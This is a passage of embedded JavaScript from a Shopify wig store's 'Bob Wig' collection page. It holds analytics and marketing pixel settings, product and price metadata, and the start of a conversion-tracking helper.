[{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ac832d1a78afab03c3f2c3da1ef5eb32","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ae6f0c082585bbe376d905b77e68623","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"77856866387\",\"title\":\"Bob Wig\",\"productVariants\":[{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi Afro Curl Highlight With Bang Wig\",\"vendor\":\"hairbs\",\"id\":\"7216862396499\",\"untranslatedTitle\":\"Baisi Afro Curl Highlight With Bang Wig\",\"url\":\"\/products\/baisi-afro-curl-highlight-with-bang-wig\",\"type\":\"BOB Wig\"},\"id\":\"41541608931411\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-afro-curl-highlight-with-bang-wig-baisi-afro-curl-highlight-with-bang-wig-1199454475.jpg?v=1764315354\"},\"sku\":\"B1-0000001\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":139.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 4X4  Honey Blonde Highlights Two Tone Lace Wig\",\"vendor\":\"hairbs\",\"id\":\"7018925883475\",\"untranslatedTitle\":\"BAISI 4X4  Honey Blonde Highlights Two Tone Lace Wig\",\"url\":\"\/products\/baisi-honey-blonde-highlights-two-tone-lace-wig\",\"type\":\"BOB Wig\"},\"id\":\"41007558918227\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-honey-blonde-highlights-two-tone-lace-wig-32736480985171.jpg?v=1764314883\"},\"sku\":\"A6-0000611\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi Machine Made Body Wave With Bang BoB Wig\",\"vendor\":\"hairbs\",\"id\":\"6758499450963\",\"untranslatedTitle\":\"Baisi Machine Made Body Wave With Bang BoB Wig\",\"url\":\"\/products\/baisi-machine-made-body-wave-with-bang-bob-wig\",\"type\":\"BOB Wig\"},\"id\":\"39900679929939\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-machine-made-body-wave-with-bang-bob-wig-30417860460627.jpg?v=1764314785\"},\"sku\":\"A10-000474\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":127.37,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 1b#4mix 27 Bob Body Wave Wig\",\"vendor\":\"hairbs\",\"id\":\"6683655569491\",\"untranslatedTitle\":\"BAISI 1b#4mix 27 Bob Body Wave Wig\",\"url\":\"\/products\/baisi-1b-4mix27-bob-body-wave-wig\",\"type\":\"Customized Wig\"},\"id\":\"39636960968787\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-customized-wig-baisi-1b-4mix-27-bob-body-wave-wig-baisi-body-wave-bob-wig-with-1b-4mix27-lace-front-human-hair-wigs-preplucked-hairline-29629114417235.jpg?v=1764314477\"},\"sku\":\"A6-0000369\",\"title\":\"4x4 Closure Wig \/ 10\",\"untranslatedTitle\":\"4x4 Closure Wig \/ 10\"},{\"price\":{\"amount\":99.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi Machine Made Curly With Bang BoB Wig\",\"vendor\":\"hairbs\",\"id\":\"4728480038995\",\"untranslatedTitle\":\"Baisi Machine Made Curly With Bang BoB Wig\",\"url\":\"\/products\/baisi-nathalie\",\"type\":\"BOB Wig\"},\"id\":\"32354988556371\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-t-part-wig-8-150-baisi-nathalie-customised-wig-curly-with-bang-28446949408851.jpg?v=1764314792\"},\"sku\":\"A10-000026\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":159.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 13x4 Lace Natural Wavy Lace BoB Wig\",\"vendor\":\"hairbs\",\"id\":\"7219565461587\",\"untranslatedTitle\":\"BAISI 13x4 Lace Natural Wavy Lace BoB Wig\",\"url\":\"\/products\/baisi-natural-wavy-lace-bob-wig\",\"type\":\"BOB Wig\"},\"id\":\"41549586464851\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-1208355598.png?v=1764314670\"},\"sku\":\"A6-0000730\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 4X4 Fashion Highlight Straight BoB Lace Wig\",\"vendor\":\"hairbs\",\"id\":\"7124997767251\",\"untranslatedTitle\":\"BAISI 4X4 Fashion Highlight Straight BoB Lace Wig\",\"url\":\"\/products\/baisi-fashion-highlight-straight-bob-wig\",\"type\":\"BOB Wig\"},\"id\":\"41247360581715\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785764610131.jpg?v=1764314740\"},\"sku\":\"A6-0000243\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Natural Black Side Part Closure Lace BoB Wig\",\"vendor\":\"CHINA\",\"id\":\"7294248779859\",\"untranslatedTitle\":\"BAISI Natural Black Side Part Closure Lace BoB Wig\",\"url\":\"\/products\/baisi-natural-black-side-part-bob-wig\",\"type\":\"BOB Wig\"},\"id\":\"41720257052755\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-baisi-natural-black-side-part-closure-lace-bob-wig-1208355666.jpg?v=1764314984\"},\"sku\":\"A6-0001488\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":149.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 5X5 Fashion Side part Bob Lace Wig\",\"vendor\":\"hairbs\",\"id\":\"7006318067795\",\"untranslatedTitle\":\"BAISI 5X5 Fashion Side part Bob Lace Wig\",\"url\":\"\/products\/baisi-fashion-side-part-frontal-bob-wig\",\"type\":\"$100 wig\"},\"id\":\"40855988928595\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-one-wig-baisi-fashion-side-part-frontal-bob-wig-32609397801043.jpg?v=1764318134\"},\"sku\":\"A6-0001026\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":139.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 13X4 1bmix27 Straight BoB Lace Wig\",\"vendor\":\"hairbs\",\"id\":\"6957661290579\",\"untranslatedTitle\":\"BAISI 13X4 1bmix27 Straight BoB Lace Wig\",\"url\":\"\/products\/baisi-1bmix27-straight-wig\",\"type\":\"BOB Wig\"},\"id\":\"41024761659475\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-highlight-curly-bob-cut-skin-melted-lace-wig-32154974257235.jpg?v=1764314858\"},\"sku\":\"A6-0000217\",\"title\":\"16\",\"untranslatedTitle\":\"16\"},{\"price\":{\"amount\":129.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Elegant Highlight BoB Wig\",\"vendor\":\"hairbs\",\"id\":\"7140231446611\",\"untranslatedTitle\":\"BAISI Elegant Highlight BoB Wig\",\"url\":\"\/products\/baisi-elegant-highlight-bob-wig\",\"type\":\"$100 wig\"},\"id\":\"41328200319059\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-elegant-highlight-bob-wig-33936653287507.jpg?v=1764315170\"},\"sku\":\"A6-0000243\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":121.33,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 13X4 1b\/27 Color Bob Lace Wig\",\"vendor\":\"hairbs\",\"id\":\"6795294670931\",\"untranslatedTitle\":\"BAISI 13X4 1b\/27 Color Bob Lace Wig\",\"url\":\"\/products\/baisi-1b-27-color-bob-wig\",\"type\":\"BOB Wig\"},\"id\":\"40057353371731\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/3.jpg?v=1764315034\"},\"sku\":\"A6-0000214\",\"title\":\"10\",\"untranslatedTitle\":\"10\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"13X4 Orange Ginger Color Human Hair Lace  BOB Wig\",\"vendor\":\"BAISI HAIR\",\"id\":\"6614832611411\",\"untranslatedTitle\":\"13X4 Orange Ginger Color Human Hair Lace  BOB Wig\",\"url\":\"\/products\/bob-wig-human-ginger-color\",\"type\":\"BOB Wig\"},\"id\":\"39456583549011\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123.jpg?v=1764314679\"},\"sku\":\"A6-0000224\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":185.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 13X4 Bouncy Wavy Frontal Lace Wig\",\"vendor\":\"hairbs\",\"id\":\"6987710038099\",\"untranslatedTitle\":\"Baisi 13X4 Bouncy Wavy Frontal Lace Wig\",\"url\":\"\/products\/baisi-bouncy-wavy-frontal-wig\",\"type\":\"BOB Wig\"},\"id\":\"40782121893971\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-bouncy-wavy-frontal-wig-32764071673939.jpg?v=1764315040\"},\"sku\":\"A4-0003302\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":134.2,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi #4Mix27 Machine Made long Straight Wig With Bang\",\"vendor\":\"hairbs\",\"id\":\"6779129266259\",\"untranslatedTitle\":\"Baisi #4Mix27 Machine Made long Straight Wig With Bang\",\"url\":\"\/products\/baisi-4mix27-machine-made-straight-with-bang-wig\",\"type\":\"BOB Wig\"},\"id\":\"40013137641555\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-4mix27-machine-made-long-straight-wig-30547166691411.jpg?v=1764315104\"},\"sku\":\"A10-000401\",\"title\":\"16\",\"untranslatedTitle\":\"16\"},{\"price\":{\"amount\":116.66,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi #4Mix27 Machine Made Curly With Bang BoB Wig\",\"vendor\":\"hairbs\",\"id\":\"6775488774227\",\"untranslatedTitle\":\"Baisi #4Mix27 Machine Made Curly With Bang BoB Wig\",\"url\":\"\/products\/baisi-machine-made-4mix-curl-with-bang-bob-wig\",\"type\":\"BOB Wig\"},\"id\":\"40001499496531\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4mix27-machine-made-curly-with-bang-bob-wig-34226427035731.png?v=1764315011\"},\"sku\":\"A10-000176\",\"title\":\"12\",\"untranslatedTitle\":\"12\"},{\"price\":{\"amount\":179.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Sexy Side Part Wavy With Red 13X6 Lace Short Wig\",\"vendor\":\"hairbs\",\"id\":\"7188531478611\",\"untranslatedTitle\":\"BAISI Sexy Side Part Wavy With Red 13X6 Lace Short Wig\",\"url\":\"\/products\/baisi-sexy-side-part-with-wavy-with-red-short-wig\",\"type\":\"BOB Wig\"},\"id\":\"41463425368147\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-sexy-side-part-with-wavy-with-red-short-wig-34219808063571.jpg?v=1764315068\"},\"sku\":\"A6-0001447\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":279.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Baisi 1 Straight BoB Wig+1 Mullet Wig+1  Mahcine Made Wig=$179\",\"vendor\":\"Wholesale\",\"id\":\"7128256086099\",\"untranslatedTitle\":\"Baisi 1 Straight BoB Wig+1 Mullet Wig+1  Mahcine Made Wig=$179\",\"url\":\"\/products\/baisi-lace-wig-pixie-cut-wig-mullet-wig-wholesale-deal\",\"type\":\"\"},\"id\":\"41264752066643\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/files\/wholesale-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-baisi-1-straight-bob-wig-1-mullet-wig-1-mahcine-made-wig-179-36217099452499.png?v=1764318163\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":149.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 13X4 16inch Body Wave Lace Wig\",\"vendor\":\"hairbs\",\"id\":\"6966695329875\",\"untranslatedTitle\":\"BAISI 13X4 16inch Body Wave Lace Wig\",\"url\":\"\/products\/baisi-kinky-curly-full-density-wig\",\"type\":\"BOB Wig\"},\"id\":\"40621424902227\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-16inch-body-wave-wig-32252843622483.jpg?v=1764314197\"},\"sku\":\"A4-0000020\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI Color Bob Wig 1b\/99j 100% Human Hair(T-Part)\",\"vendor\":\"BAISI HAIR\",\"id\":\"6545580195923\",\"untranslatedTitle\":\"BAISI Color Bob Wig 1b\/99j 100% Human Hair(T-Part)\",\"url\":\"\/products\/baisi-color-bob-wig-1b-99j-100-human-hair\",\"type\":\"BOB Wig\"},\"id\":\"39282005540947\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-baisi-color-bob-wig-1b-99j-100-human-hair-28446939283539.jpg?v=1764314483\"},\"sku\":\"A8-0000571\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7216862396499,"gid":"gid:\/\/shopify\/Product\/7216862396499","vendor":"hairbs","type":"BOB Wig","variants":[{"id":41541608931411,"price":12900,"name":"Baisi Afro Curl Highlight With Bang Wig","public_title":null,"sku":"B1-0000001"}],"remote":false},{"id":7018925883475,"gid":"gid:\/\/shopify\/Product\/7018925883475","vendor":"hairbs","type":"BOB Wig","variants":[{"id":41007558918227,"price":13900,"name":"BAISI 4X4  Honey Blonde Highlights Two Tone Lace Wig","public_title":null,"sku":"A6-0000611"}],"remote":false},{"id":6758499450963,"gid":"gid:\/\/shopify\/Product\/6758499450963","vendor":"hairbs","type":"BOB Wig","variants":[{"id":39900679929939,"price":12900,"name":"Baisi Machine Made Body Wave With Bang BoB Wig","public_title":null,"sku":"A10-000474"}],"remote":false},{"id":6683655569491,"gid":"gid:\/\/shopify\/Product\/6683655569491","vendor":"hairbs","type":"Customized Wig","variants":[{"id":39636960968787,"price":12737,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - 4x4 Closure Wig \/ 10","public_title":"4x4 Closure Wig \/ 10","sku":"A6-0000369"},{"id":39636961001555,"price":13229,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - 4x4 Closure Wig \/ 12","public_title":"4x4 Closure Wig \/ 12","sku":"A6-0000370"},{"id":39636961034323,"price":14706,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - 4x4 Closure Wig \/ 14","public_title":"4x4 Closure Wig \/ 14","sku":"A6-0000371"},{"id":39636961067091,"price":16016,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - 4x4 Closure Wig \/ 16","public_title":"4x4 Closure Wig \/ 16","sku":null},{"id":39636961132627,"price":14829,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - Frontal Lace WIG \/ 10","public_title":"Frontal Lace WIG \/ 10","sku":"A6-0000204"},{"id":39636961165395,"price":15690,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - Frontal Lace WIG \/ 12","public_title":"Frontal Lace WIG \/ 12","sku":"A6-0000205"},{"id":39636961198163,"price":16921,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - Frontal Lace WIG \/ 14","public_title":"Frontal Lace WIG \/ 14","sku":"A6-0000206"},{"id":39636961230931,"price":18151,"name":"BAISI 1b#4mix 27 Bob Body Wave Wig - Frontal Lace WIG \/ 16","public_title":"Frontal Lace WIG \/ 16","sku":"A6-0000207"}],"remote":false},{"id":4728480038995,"gid":"gid:\/\/shopify\/Product\/4728480038995","vendor":"hairbs","type":"BOB Wig","variants":[{"id":32354988556371,"price":9900,"name":"Baisi Machine Made Curly With Bang BoB Wig","public_title":null,"sku":"A10-000026"}],"remote":false},{"id":7219565461587,"gid":"gid:\/\/shopify\/Product\/7219565461587","vendor":"hairbs","type":"BOB Wig","variants":[{"id":41549586464851,"price":15900,"name":"BAISI 13x4 Lace Natural Wavy Lace BoB Wig","public_title":null,"sku":"A6-0000730"}],"remote":false},{"id":7124997767251,"gid":"gid:\/\/shopify\/Product\/7124997767251","vendor":"hairbs","type":"BOB Wig","variants":[{"id":41247360581715,"price":12900,"name":"BAISI 4X4 Fashion Highlight Straight BoB Lace Wig","public_title":null,"sku":"A6-0000243"}],"remote":false},{"id":7294248779859,"gid":"gid:\/\/shopify\/Product\/7294248779859","vendor":"CHINA","type":"BOB Wig","variants":[{"id":41720257052755,"price":11900,"name":"BAISI Natural Black Side Part Closure Lace BoB Wig","public_title":null,"sku":"A6-0001488"}],"remote":false},{"id":7006318067795,"gid":"gid:\/\/shopify\/Product\/7006318067795","vendor":"hairbs","type":"$100 wig","variants":[{"id":40855988928595,"price":14900,"name":"BAISI 5X5 Fashion Side part Bob Lace Wig","public_title":null,"sku":"A6-0001026"}],"remote":false},{"id":6957661290579,"gid":"gid:\/\/shopify\/Product\/6957661290579","vendor":"hairbs","type":"BOB Wig","variants":[{"id":41024761659475,"price":13900,"name":"BAISI 13X4 1bmix27 Straight BoB Lace Wig - 16","public_title":"16","sku":"A6-0000217"},{"id":41024761692243,"price":22000,"name":"BAISI 13X4 1bmix27 Straight BoB Lace Wig - 22","public_title":"22","sku":"A7-0001238"}],"remote":false},{"id":7140231446611,"gid":"gid:\/\/shopify\/Product\/7140231446611","vendor":"hairbs","type":"$100 wig","variants":[{"id":41328200319059,"price":12900,"name":"BAISI Elegant Highlight BoB Wig","public_title":null,"sku":"A6-0000243"}],"remote":false},{"id":6795294670931,"gid":"gid:\/\/shopify\/Product\/6795294670931","vendor":"hairbs","type":"BOB Wig","variants":[{"id":40057353371731,"price":12133,"name":"BAISI 13X4 1b\/27 Color Bob Lace Wig - 10","public_title":"10","sku":"A6-0000214"},{"id":40057353404499,"price":12851,"name":"BAISI 13X4 1b\/27 Color Bob Lace Wig - 12","public_title":"12","sku":"A6-0000215"},{"id":40057353437267,"price":13808,"name":"BAISI 13X4 1b\/27 Color Bob Lace Wig - 14","public_title":"14","sku":"A6-0000078"}],"remote":false},{"id":6614832611411,"gid":"gid:\/\/shopify\/Product\/6614832611411","vendor":"BAISI HAIR","type":"BOB Wig","variants":[{"id":39456583549011,"price":10900,"name":"13X4 Orange Ginger Color Human Hair Lace  BOB Wig","public_title":null,"sku":"A6-0000224"}],"remote":false},{"id":6987710038099,"gid":"gid:\/\/shopify\/Product\/6987710038099","vendor":"hairbs","type":"BOB Wig","variants":[{"id":40782121893971,"price":18590,"name":"Baisi 13X4 Bouncy Wavy Frontal Lace Wig","public_title":null,"sku":"A4-0003302"}],"remote":false},{"id":6779129266259,"gid":"gid:\/\/shopify\/Product\/6779129266259","vendor":"hairbs","type":"BOB Wig","variants":[{"id":40013137641555,"price":13420,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 16","public_title":"16","sku":"A10-000401"},{"id":40013137674323,"price":14987,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 18","public_title":"18","sku":null},{"id":40013139017811,"price":17206,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 20","public_title":"20","sku":"A10-000399"},{"id":40013139050579,"price":19685,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 22","public_title":"22","sku":""},{"id":40013139083347,"price":22818,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 24","public_title":"24","sku":""},{"id":40013139116115,"price":27256,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 26","public_title":"26","sku":""},{"id":40013139148883,"price":31955,"name":"Baisi #4Mix27 Machine Made long Straight Wig With Bang - 28","public_title":"28","sku":""}],"remote":false},{"id":6775488774227,"gid":"gid:\/\/shopify\/Product\/6775488774227","vendor":"hairbs","type":"BOB Wig","variants":[{"id":40001499496531,"price":11666,"name":"Baisi #4Mix27 Machine Made Curly With Bang BoB Wig - 12","public_title":"12","sku":"A10-000176"},{"id":40001499529299,"price":13242,"name":"Baisi #4Mix27 Machine Made Curly With Bang BoB Wig - 14","public_title":"14","sku":"A10-000177"}],"remote":false},{"id":7188531478611,"gid":"gid:\/\/shopify\/Product\/7188531478611","vendor":"hairbs","type":"BOB Wig","variants":[{"id":41463425368147,"price":17900,"name":"BAISI Sexy Side Part Wavy With Red 13X6 Lace Short Wig","public_title":null,"sku":"A6-0001447"}],"remote":false},{"id":7128256086099,"gid":"gid:\/\/shopify\/Product\/7128256086099","vendor":"Wholesale","type":"","variants":[{"id":41264752066643,"price":27900,"name":"Baisi 1 Straight BoB Wig+1 Mullet Wig+1  Mahcine Made Wig=$179","public_title":null,"sku":null}],"remote":false},{"id":6966695329875,"gid":"gid:\/\/shopify\/Product\/6966695329875","vendor":"hairbs","type":"BOB Wig","variants":[{"id":40621424902227,"price":14900,"name":"BAISI 13X4 16inch Body Wave Lace Wig","public_title":null,"sku":"A4-0000020"}],"remote":false},{"id":6545580195923,"gid":"gid:\/\/shopify\/Product\/6545580195923","vendor":"BAISI HAIR","type":"BOB Wig","variants":[{"id":39282005540947,"price":11999,"name":"BAISI Color Bob Wig 1b\/99j 100% Human Hair(T-Part)","public_title":null,"sku":"A8-0000571"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":77856866387}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
